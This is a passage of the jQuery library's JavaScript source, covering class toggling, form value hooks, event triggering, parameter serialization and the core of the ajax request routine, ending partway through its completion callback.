			var type = typeof value;

			if (typeof stateVal === 'boolean' && type === 'string') {
				return stateVal ? this.addClass(value) : this.removeClass(value);
			}

			if (jQuery.isFunction(value)) {
				return this.each(function (i) {
					jQuery(this).toggleClass(value.call(this, i, getClass(this), stateVal), stateVal);
				});
			}

			return this.each(function () {
				var className, i, self, classNames;

				if (type === 'string') {
					// Toggle individual class names
					i = 0;
					self = jQuery(this);
					classNames = value.match(rnothtmlwhite) || [];

					while ((className = classNames[i++])) {
						// Check each className given, space separated list
						if (self.hasClass(className)) {
							self.removeClass(className);
						} else {
							self.addClass(className);
						}
					}

					// Toggle whole class name
				} else if (value === undefined || type === 'boolean') {
					className = getClass(this);
					if (className) {
						// Store className if set
						dataPriv.set(this, '__className__', className);
					}

					// If the element has a class name or if we're passed `false`,
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					if (this.setAttribute) {
						this.setAttribute(
							'class',
							className || value === false ? '' : dataPriv.get(this, '__className__') || ''
						);
					}
				}
			});
		},

		hasClass: function (selector) {
			var className,
				elem,
				i = 0;

			className = ' ' + selector + ' ';
			while ((elem = this[i++])) {
				if (
					elem.nodeType === 1 &&
					(' ' + stripAndCollapse(getClass(elem)) + ' ').indexOf(className) > -1
				) {
					return true;
				}
			}

			return false;
		},
	});

	var rreturn = /\r/g;

	jQuery.fn.extend({
		val: function (value) {
			var hooks,
				ret,
				isFunction,
				elem = this[0];

			if (!arguments.length) {
				if (elem) {
					hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];

					if (hooks && 'get' in hooks && (ret = hooks.get(elem, 'value')) !== undefined) {
						return ret;
					}

					ret = elem.value;

					// Handle most common string cases
					if (typeof ret === 'string') {
						return ret.replace(rreturn, '');
					}

					// Handle cases where value is null/undef or number
					return ret == null ? '' : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction(value);

			return this.each(function (i) {
				var val;

				if (this.nodeType !== 1) {
					return;
				}

				if (isFunction) {
					val = value.call(this, i, jQuery(this).val());
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if (val == null) {
					val = '';
				} else if (typeof val === 'number') {
					val += '';
				} else if (Array.isArray(val)) {
					val = jQuery.map(val, function (value) {
						return value == null ? '' : value + '';
					});
				}

				hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];

				// If set returns undefined, fall back to normal setting
				if (!hooks || !('set' in hooks) || hooks.set(this, val, 'value') === undefined) {
					this.value = val;
				}
			});
		},
	});

	jQuery.extend({
		valHooks: {
			option: {
				get: function (elem) {
					var val = jQuery.find.attr(elem, 'value');
					return val != null
						? val
						: // Support: IE <=10 - 11 only
						  // option.text throws exceptions (#14686, #14858)
						  // Strip and collapse whitespace
						  // https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						  stripAndCollapse(jQuery.text(elem));
				},
			},
			select: {
				get: function (elem) {
					var value,
						option,
						i,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === 'select-one',
						values = one ? null : [],
						max = one ? index + 1 : options.length;

					if (index < 0) {
						i = max;
					} else {
						i = one ? index : 0;
					}

					// Loop through all the selected options
					for (; i < max; i++) {
						option = options[i];

						// Support: IE <=9 only
						// IE8-9 doesn't update selected after form reset (#2551)
						if (
							(option.selected || i === index) &&
							// Don't return options that are disabled or in a disabled optgroup
							!option.disabled &&
							(!option.parentNode.disabled || !nodeName(option.parentNode, 'optgroup'))
						) {
							// Get the specific value for the option
							value = jQuery(option).val();

							// We don't need an array for one selects
							if (one) {
								return value;
							}

							// Multi-Selects return an array
							values.push(value);
						}
					}

					return values;
				},

				set: function (elem, value) {
					var optionSet,
						option,
						options = elem.options,
						values = jQuery.makeArray(value),
						i = options.length;

					while (i--) {
						option = options[i];

						/* eslint-disable no-cond-assign */

						if (
							(option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1)
						) {
							optionSet = true;
						}

						/* eslint-enable no-cond-assign */
					}

					// Force browsers to behave consistently when non-matching value is set
					if (!optionSet) {
						elem.selectedIndex = -1;
					}
					return values;
				},
			},
		},
	});

	// Radios and checkboxes getter/setter
	jQuery.each(['radio', 'checkbox'], function () {
		jQuery.valHooks[this] = {
			set: function (elem, value) {
				if (Array.isArray(value)) {
					return (elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1);
				}
			},
		};
		if (!support.checkOn) {
			jQuery.valHooks[this].get = function (elem) {
				return elem.getAttribute('value') === null ? 'on' : elem.value;
			};
		}
	});

	// Return jQuery for attributes-only inclusion

	var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/;

	jQuery.extend(jQuery.event, {
		trigger: function (event, data, elem, onlyHandlers) {
			var i,
				cur,
				tmp,
				bubbleType,
				ontype,
				handle,
				special,
				eventPath = [elem || document],
				type = hasOwn.call(event, 'type') ? event.type : event,
				namespaces = hasOwn.call(event, 'namespace') ? event.namespace.split('.') : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if (elem.nodeType === 3 || elem.nodeType === 8) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if (rfocusMorph.test(type + jQuery.event.triggered)) {
				return;
			}

			if (type.indexOf('.') > -1) {
				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split('.');
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf(':') < 0 && 'on' + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[jQuery.expando]
				? event
				: new jQuery.Event(type, typeof event === 'object' && event);

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join('.');
			event.rnamespace = event.namespace
				? new RegExp('(^|\\.)' + namespaces.join('\\.(?:.*\\.|)') + '(\\.|$)')
				: null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if (!event.target) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ? [event] : jQuery.makeArray(data, [event]);

			// Allow special events to draw outside the lines
			special = jQuery.event.special[type] || {};
			if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if (!onlyHandlers && !special.noBubble && !jQuery.isWindow(elem)) {
				bubbleType = special.delegateType || type;
				if (!rfocusMorph.test(bubbleType + type)) {
					cur = cur.parentNode;
				}
				for (; cur; cur = cur.parentNode) {
					eventPath.push(cur);
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if (tmp === (elem.ownerDocument || document)) {
					eventPath.push(tmp.defaultView || tmp.parentWindow || window);
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
				event.type = i > 1 ? bubbleType : special.bindType || type;

				// jQuery handler
				handle = (dataPriv.get(cur, 'events') || {})[event.type] && dataPriv.get(cur, 'handle');
				if (handle) {
					handle.apply(cur, data);
				}

				// Native handler
				handle = ontype && cur[ontype];
				if (handle && handle.apply && acceptData(cur)) {
					event.result = handle.apply(cur, data);
					if (event.result === false) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if (!onlyHandlers && !event.isDefaultPrevented()) {
				if (
					(!special._default || special._default.apply(eventPath.pop(), data) === false) &&
					acceptData(elem)
				) {
					// Call a native DOM method on the target with the same name as the event.
					// Don't do default actions on window, that's where global variables be (#6170)
					if (ontype && jQuery.isFunction(elem[type]) && !jQuery.isWindow(elem)) {
						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ontype];

						if (tmp) {
							elem[ontype] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						elem[type]();
						jQuery.event.triggered = undefined;

						if (tmp) {
							elem[ontype] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		// Piggyback on a donor event to simulate a different one
		// Used only for `focus(in | out)` events
		simulate: function (type, elem, event) {
			var e = jQuery.extend(new jQuery.Event(), event, {
				type: type,
				isSimulated: true,
			});

			jQuery.event.trigger(e, null, elem);
		},
	});

	jQuery.fn.extend({
		trigger: function (type, data) {
			return this.each(function () {
				jQuery.event.trigger(type, data, this);
			});
		},
		triggerHandler: function (type, data) {
			var elem = this[0];
			if (elem) {
				return jQuery.event.trigger(type, data, elem, true);
			}
		},
	});

	jQuery.each(
		(
			'blur focus focusin focusout resize scroll click dblclick ' +
			'mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave ' +
			'change select submit keydown keypress keyup contextmenu'
		).split(' '),
		function (i, name) {
			// Handle event binding
			jQuery.fn[name] = function (data, fn) {
				return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
			};
		}
	);

	jQuery.fn.extend({
		hover: function (fnOver, fnOut) {
			return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
		},
	});

	support.focusin = 'onfocusin' in window;

	// Support: Firefox <=44
	// Firefox doesn't have focus(in | out) events
	// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
	//
	// Support: Chrome <=48 - 49, Safari <=9.0 - 9.1
	// focus(in | out) events fire after focus & blur events,
	// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
	// Related ticket - https://bugs.chromium.org/p/chromium/issues/detail?id=449857
	if (!support.focusin) {
		jQuery.each({ focus: 'focusin', blur: 'focusout' }, function (orig, fix) {
			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function (event) {
				jQuery.event.simulate(fix, event.target, jQuery.event.fix(event));
			};

			jQuery.event.special[fix] = {
				setup: function () {
					var doc = this.ownerDocument || this,
						attaches = dataPriv.access(doc, fix);

					if (!attaches) {
						doc.addEventListener(orig, handler, true);
					}
					dataPriv.access(doc, fix, (attaches || 0) + 1);
				},
				teardown: function () {
					var doc = this.ownerDocument || this,
						attaches = dataPriv.access(doc, fix) - 1;

					if (!attaches) {
						doc.removeEventListener(orig, handler, true);
						dataPriv.remove(doc, fix);
					} else {
						dataPriv.access(doc, fix, attaches);
					}
				},
			};
		});
	}
	var location = window.location;

	var nonce = jQuery.now();

	var rquery = /\?/;

	// Cross-browser xml parsing
	jQuery.parseXML = function (data) {
		var xml;
		if (!data || typeof data !== 'string') {
			return null;
		}

		// Support: IE 9 - 11 only
		// IE throws on parseFromString with invalid input.
		try {
			xml = new window.DOMParser().parseFromString(data, 'text/xml');
		} catch (e) {
			xml = undefined;
		}

		if (!xml || xml.getElementsByTagName('parsererror').length) {
			jQuery.error('Invalid XML: ' + data);
		}
		return xml;
	};

	var rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams(prefix, obj, traditional, add) {
		var name;

		if (Array.isArray(obj)) {
			// Serialize array item.
			jQuery.each(obj, function (i, v) {
				if (traditional || rbracket.test(prefix)) {
					// Treat each array item as a scalar.
					add(prefix, v);
				} else {
					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + '[' + (typeof v === 'object' && v != null ? i : '') + ']',
						v,
						traditional,
						add
					);
				}
			});
		} else if (!traditional && jQuery.type(obj) === 'object') {
			// Serialize object item.
			for (name in obj) {
				buildParams(prefix + '[' + name + ']', obj[name], traditional, add);
			}
		} else {
			// Serialize scalar item.
			add(prefix, obj);
		}
	}

	// Serialize an array of form elements or a set of
	// key/values into a query string
	jQuery.param = function (a, traditional) {
		var prefix,
			s = [],
			add = function (key, valueOrFunction) {
				// If value is a function, invoke it and use its return value
				var value = jQuery.isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;

				s[s.length] =
					encodeURIComponent(key) + '=' + encodeURIComponent(value == null ? '' : value);
			};

		// If an array was passed in, assume that it is an array of form elements.
		if (Array.isArray(a) || (a.jquery && !jQuery.isPlainObject(a))) {
			// Serialize the form elements
			jQuery.each(a, function () {
				add(this.name, this.value);
			});
		} else {
			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for (prefix in a) {
				buildParams(prefix, a[prefix], traditional, add);
			}
		}

		// Return the resulting serialization
		return s.join('&');
	};

	jQuery.fn.extend({
		serialize: function () {
			return jQuery.param(this.serializeArray());
		},
		serializeArray: function () {
			return this.map(function () {
				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop(this, 'elements');
				return elements ? jQuery.makeArray(elements) : this;
			})
				.filter(function () {
					var type = this.type;

					// Use .is( ":disabled" ) so that fieldset[disabled] works
					return (
						this.name &&
						!jQuery(this).is(':disabled') &&
						rsubmittable.test(this.nodeName) &&
						!rsubmitterTypes.test(type) &&
						(this.checked || !rcheckableType.test(type))
					);
				})
				.map(function (i, elem) {
					var val = jQuery(this).val();

					if (val == null) {
						return null;
					}

					if (Array.isArray(val)) {
						return jQuery.map(val, function (val) {
							return { name: elem.name, value: val.replace(rCRLF, '\r\n') };
						});
					}

					return { name: elem.name, value: val.replace(rCRLF, '\r\n') };
				})
				.get();
		},
	});

	var r20 = /%20/g,
		rhash = /#.*$/,
		rantiCache = /([?&])_=[^&]*/,
		rheaders = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},
		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},
		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = '*/'.concat('*'),
		// Anchor tag for parsing the document origin
		originAnchor = document.createElement('a');
	originAnchor.href = location.href;

	// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports(structure) {
		// dataTypeExpression is optional and defaults to "*"
		return function (dataTypeExpression, func) {
			if (typeof dataTypeExpression !== 'string') {
				func = dataTypeExpression;
				dataTypeExpression = '*';
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];

			if (jQuery.isFunction(func)) {
				// For each dataType in the dataTypeExpression
				while ((dataType = dataTypes[i++])) {
					// Prepend if requested
					if (dataType[0] === '+') {
						dataType = dataType.slice(1) || '*';
						(structure[dataType] = structure[dataType] || []).unshift(func);

						// Otherwise append
					} else {
						(structure[dataType] = structure[dataType] || []).push(func);
					}
				}
			}
		};
	}

	// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
		var inspected = {},
			seekingTransport = structure === transports;

		function inspect(dataType) {
			var selected;
			inspected[dataType] = true;
			jQuery.each(structure[dataType] || [], function (_, prefilterOrFactory) {
				var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
				if (
					typeof dataTypeOrTransport === 'string' &&
					!seekingTransport &&
					!inspected[dataTypeOrTransport]
				) {
					options.dataTypes.unshift(dataTypeOrTransport);
					inspect(dataTypeOrTransport);
					return false;
				} else if (seekingTransport) {
					return !(selected = dataTypeOrTransport);
				}
			});
			return selected;
		}

		return inspect(options.dataTypes[0]) || (!inspected['*'] && inspect('*'));
	}

	// A special extend for ajax options
	// that takes "flat" options (not to be deep extended)
	// Fixes #9887
	function ajaxExtend(target, src) {
		var key,
			deep,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for (key in src) {
			if (src[key] !== undefined) {
				(flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
			}
		}
		if (deep) {
			jQuery.extend(true, target, deep);
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses(s, jqXHR, responses) {
		var ct,
			type,
			finalDataType,
			firstDataType,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while (dataTypes[0] === '*') {
			dataTypes.shift();
			if (ct === undefined) {
				ct = s.mimeType || jqXHR.getResponseHeader('Content-Type');
			}
		}

		// Check if we're dealing with a known content-type
		if (ct) {
			for (type in contents) {
				if (contents[type] && contents[type].test(ct)) {
					dataTypes.unshift(type);
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if (dataTypes[0] in responses) {
			finalDataType = dataTypes[0];
		} else {
			// Try convertible dataTypes
			for (type in responses) {
				if (!dataTypes[0] || s.converters[type + ' ' + dataTypes[0]]) {
					finalDataType = type;
					break;
				}
				if (!firstDataType) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if (finalDataType) {
			if (finalDataType !== dataTypes[0]) {
				dataTypes.unshift(finalDataType);
			}
			return responses[finalDataType];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert(s, response, jqXHR, isSuccess) {
		var conv2,
			current,
			conv,
			tmp,
			prev,
			converters = {},
			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if (dataTypes[1]) {
			for (conv in s.converters) {
				converters[conv.toLowerCase()] = s.converters[conv];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while (current) {
			if (s.responseFields[current]) {
				jqXHR[s.responseFields[current]] = response;
			}

			// Apply the dataFilter if provided
			if (!prev && isSuccess && s.dataFilter) {
				response = s.dataFilter(response, s.dataType);
			}

			prev = current;
			current = dataTypes.shift();

			if (current) {
				// There's only work to do if current dataType is non-auto
				if (current === '*') {
					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if (prev !== '*' && prev !== current) {
					// Seek a direct converter
					conv = converters[prev + ' ' + current] || converters['* ' + current];

					// If none found, seek a pair
					if (!conv) {
						for (conv2 in converters) {
							// If conv2 outputs current
							tmp = conv2.split(' ');
							if (tmp[1] === current) {
								// If prev can be converted to accepted input
								conv = converters[prev + ' ' + tmp[0]] || converters['* ' + tmp[0]];
								if (conv) {
									// Condense equivalence converters
									if (conv === true) {
										conv = converters[conv2];

										// Otherwise, insert the intermediate dataType
									} else if (converters[conv2] !== true) {
										current = tmp[0];
										dataTypes.unshift(tmp[1]);
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if (conv !== true) {
						// Unless errors are allowed to bubble, catch and return them
						if (conv && s.throws) {
							response = conv(response);
						} else {
							try {
								response = conv(response);
							} catch (e) {
								return {
									state: 'parsererror',
									error: conv ? e : 'No conversion from ' + prev + ' to ' + current,
								};
							}
						}
					}
				}
			}
		}

		return { state: 'success', data: response };
	}

	jQuery.extend({
		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: location.href,
			type: 'GET',
			isLocal: rlocalProtocol.test(location.protocol),
			global: true,
			processData: true,
			async: true,
			contentType: 'application/x-www-form-urlencoded; charset=UTF-8',

			/*
		timeout: 0,
		data: null,
		dataType: null,
		username: null,
		password: null,
		cache: null,
		throws: false,
		traditional: false,
		headers: {},
		*/

			accepts: {
				'*': allTypes,
				text: 'text/plain',
				html: 'text/html',
				xml: 'application/xml, text/xml',
				json: 'application/json, text/javascript',
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/,
			},

			responseFields: {
				xml: 'responseXML',
				text: 'responseText',
				json: 'responseJSON',
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {
				// Convert anything to text
				'* text': String,

				// Text to html (true = no transformation)
				'text html': true,

				// Evaluate text as a json expression
				'text json': JSON.parse,

				// Parse text as xml
				'text xml': jQuery.parseXML,
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true,
			},
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function (target, settings) {
			return settings
				? // Building a settings object
				  ajaxExtend(ajaxExtend(target, jQuery.ajaxSettings), settings)
				: // Extending ajaxSettings
				  ajaxExtend(jQuery.ajaxSettings, target);
		},

		ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
		ajaxTransport: addToPrefiltersOrTransports(transports),

		// Main method
		ajax: function (url, options) {
			// If url is an object, simulate pre-1.5 signature
			if (typeof url === 'object') {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var transport,
				// URL without anti-cache param
				cacheURL,
				// Response headers
				responseHeadersString,
				responseHeaders,
				// timeout handle
				timeoutTimer,
				// Url cleanup var
				urlAnchor,
				// Request state (becomes false upon send and true upon completion)
				completed,
				// To know if global events are to be dispatched
				fireGlobals,
				// Loop variable
				i,
				// uncached part of the url
				uncached,
				// Create the final options object
				s = jQuery.ajaxSetup({}, options),
				// Callbacks context
				callbackContext = s.context || s,
				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext =
					s.context && (callbackContext.nodeType || callbackContext.jquery)
						? jQuery(callbackContext)
						: jQuery.event,
				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks('once memory'),
				// Status-dependent callbacks
				statusCode = s.statusCode || {},
				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},
				// Default abort message
				strAbort = 'canceled',
				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function (key) {
						var match;
						if (completed) {
							if (!responseHeaders) {
								responseHeaders = {};
								while ((match = rheaders.exec(responseHeadersString))) {
									responseHeaders[match[1].toLowerCase()] = match[2];
								}
							}
							match = responseHeaders[key.toLowerCase()];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function () {
						return completed ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function (name, value) {
						if (completed == null) {
							name = requestHeadersNames[name.toLowerCase()] =
								requestHeadersNames[name.toLowerCase()] || name;
							requestHeaders[name] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function (type) {
						if (completed == null) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function (map) {
						var code;
						if (map) {
							if (completed) {
								// Execute the appropriate callbacks
								jqXHR.always(map[jqXHR.status]);
							} else {
								// Lazy-add the new callbacks in a way that preserves old ones
								for (code in map) {
									statusCode[code] = [statusCode[code], map[code]];
								}
							}
						}
						return this;
					},

					// Cancel the request
					abort: function (statusText) {
						var finalText = statusText || strAbort;
						if (transport) {
							transport.abort(finalText);
						}
						done(0, finalText);
						return this;
					},
				};

			// Attach deferreds
			deferred.promise(jqXHR);

			// Add protocol if not provided (prefilters might expect it)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ((url || s.url || location.href) + '').replace(rprotocol, location.protocol + '//');

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = (s.dataType || '*').toLowerCase().match(rnothtmlwhite) || [''];

			// A cross-domain request is in order when the origin doesn't match the current origin.
			if (s.crossDomain == null) {
				urlAnchor = document.createElement('a');

				// Support: IE <=8 - 11, Edge 12 - 13
				// IE throws exception on accessing the href property if url is malformed,
				// e.g. http://example.com:80x/
				try {
					urlAnchor.href = s.url;

					// Support: IE <=8 - 11 only
					// Anchor's host property isn't correctly set when s.url is relative
					urlAnchor.href = urlAnchor.href;
					s.crossDomain =
						originAnchor.protocol + '//' + originAnchor.host !==
						urlAnchor.protocol + '//' + urlAnchor.host;
				} catch (e) {
					// If there is an error parsing the URL, assume it is crossDomain,
					// it can be rejected by the transport if it is invalid
					s.crossDomain = true;
				}
			}

			// Convert data if not already a string
			if (s.data && s.processData && typeof s.data !== 'string') {
				s.data = jQuery.param(s.data, s.traditional);
			}

			// Apply prefilters
			inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);

			// If request was aborted inside a prefilter, stop there
			if (completed) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if (fireGlobals && jQuery.active++ === 0) {
				jQuery.event.trigger('ajaxStart');
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test(s.type);

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			// Remove hash to simplify url manipulation
			cacheURL = s.url.replace(rhash, '');

			// More options handling for requests with no content
			if (!s.hasContent) {
				// Remember the hash so we can put it back
				uncached = s.url.slice(cacheURL.length);

				// If data is available, append data to url
				if (s.data) {
					cacheURL += (rquery.test(cacheURL) ? '&' : '?') + s.data;

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add or update anti-cache param if needed
				if (s.cache === false) {
					cacheURL = cacheURL.replace(rantiCache, '$1');
					uncached = (rquery.test(cacheURL) ? '&' : '?') + '_=' + nonce++ + uncached;
				}

				// Put hash and anti-cache on the URL that will be requested (gh-1732)
				s.url = cacheURL + uncached;

				// Change '%20' to '+' if this is encoded form body content (gh-2658)
			} else if (
				s.data &&
				s.processData &&
				(s.contentType || '').indexOf('application/x-www-form-urlencoded') === 0
			) {
				s.data = s.data.replace(r20, '+');
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if (s.ifModified) {
				if (jQuery.lastModified[cacheURL]) {
					jqXHR.setRequestHeader('If-Modified-Since', jQuery.lastModified[cacheURL]);
				}
				if (jQuery.etag[cacheURL]) {
					jqXHR.setRequestHeader('If-None-Match', jQuery.etag[cacheURL]);
				}
			}

			// Set the correct header, if data is being sent
			if ((s.data && s.hasContent && s.contentType !== false) || options.contentType) {
				jqXHR.setRequestHeader('Content-Type', s.contentType);
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				'Accept',
				s.dataTypes[0] && s.accepts[s.dataTypes[0]]
					? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== '*' ? ', ' + allTypes + '; q=0.01' : '')
					: s.accepts['*']
			);

			// Check for headers option
			for (i in s.headers) {
				jqXHR.setRequestHeader(i, s.headers[i]);
			}

			// Allow custom headers/mimetypes and early abort
			if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed)) {
				// Abort if not done already and return
				return jqXHR.abort();
			}

			// Aborting is no longer a cancellation
			strAbort = 'abort';

			// Install callbacks on deferreds
			completeDeferred.add(s.complete);
			jqXHR.done(s.success);
			jqXHR.fail(s.error);

			// Get transport
			transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);

			// If no transport, we auto-abort
			if (!transport) {
				done(-1, 'No Transport');
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if (fireGlobals) {
					globalEventContext.trigger('ajaxSend', [jqXHR, s]);
				}

				// If request was aborted inside ajaxSend, stop there
				if (completed) {
					return jqXHR;
				}

				// Timeout
				if (s.async && s.timeout > 0) {
					timeoutTimer = window.setTimeout(function () {
						jqXHR.abort('timeout');
					}, s.timeout);
				}

				try {
					completed = false;
					transport.send(requestHeaders, done);
				} catch (e) {
					// Rethrow post-completion exceptions
					if (completed) {
						throw e;
					}

					// Propagate others as results
					done(-1, e);
				}
			}

			// Callback for when everything is done
			function done(status, nativeStatusText, responses, headers) {
				var isSuccess,
					success,
					error,
					response,
					modified,
					statusText = nativeStatusText;

				// Ignore repeat invocations
				if (completed) {
					return;
				}

				completed = true;

				// Clear timeout if it exists
				if (timeoutTimer) {
					window.clearTimeout(timeoutTimer);
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || '';

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = (status >= 200 && status < 300) || status === 304;

				// Get response data
				if (responses) {
					response = ajaxHandleResponses(s, jqXHR, responses);
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert(s, response, jqXHR, isSuccess);

				// If successful, handle type chaining
				if (isSuccess) {
					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if (s.ifModified) {
						modified = jqXHR.getResponseHeader('Last-Modified');
						if (modified) {
							jQuery.lastModified[cacheURL] = modified;
						}
						modified = jqXHR.getResponseHeader('etag');
						if (modified) {
							jQuery.etag[cacheURL] = modified;
						}
					}

					// if no content
					if (status === 204 || s.type === 'HEAD') {
						statusText = 'nocontent';

						// if not modified
					} else if (status === 304) {
						statusText = 'notmodified';

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {
					// Extract error from statusText and normalize for non-aborts
					error = statusText;
					if (status || !statusText) {
						statusText = 'error';
						if (status < 0) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = (nativeStatusText || statusText) + '';

